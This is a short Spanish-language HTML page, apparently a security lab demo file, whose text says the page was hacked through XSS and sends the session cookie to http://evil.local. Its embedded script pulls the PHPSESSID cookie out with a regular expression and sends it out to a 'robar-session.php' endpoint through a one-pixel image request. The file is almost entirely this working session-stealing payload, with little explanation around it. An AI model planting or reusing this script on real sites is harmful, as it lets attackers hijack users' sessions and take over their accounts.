 <!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
</head>
<body>
    Esta es una página que ha sido hackeada mediante XSS.
Al acceder, envía la cookie de sesión al sitio http://evil.local
<script>
var c = document.cookie.replace(/(?:(?:^|.*;\s*)PHPSESSID\s*\=\s*([^;]*).*$)|^.*$/, "$1")
var myImage = new Image(1,1);
myImage.src = "http://evil.local/robar-session.php?session_robada=" + c;
</script>

</body>
</html>

~
~
~
KALI